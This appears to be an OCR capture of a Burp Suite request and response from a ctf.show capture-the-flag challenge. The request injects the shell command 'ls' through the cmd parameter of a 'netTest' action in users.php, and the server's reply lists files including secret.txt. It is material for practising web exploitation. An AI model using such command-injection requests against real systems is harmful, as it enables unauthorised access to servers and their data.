 Request
Pretty Raw Hex \n Select extension...
1 GET /system36d/users.php?action=netTest&cmd=ls HTTP/1.1
2 Host: 5d7c21b0-9629-4b89-9754-2126c67c302d.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://5d7c21b0-9629-4b89-9754-2126c67c302d.challenge.ctf.show/system36d/main.p
hp
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uid=10; PHPSESSID=nh2ra239c8654ksesh8s0flkfn
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n Chinese
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Apr 2024 07:43:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 159
16
17 {"code":0,"message":"checklogin.php\ndb\nindex.php\ninit.php\nlogin.php\nlogout
.php\nmain.php\nsecret.txt\nstatic\nupdate.php\nupdate2.php\nusers.php\nutil\n"
}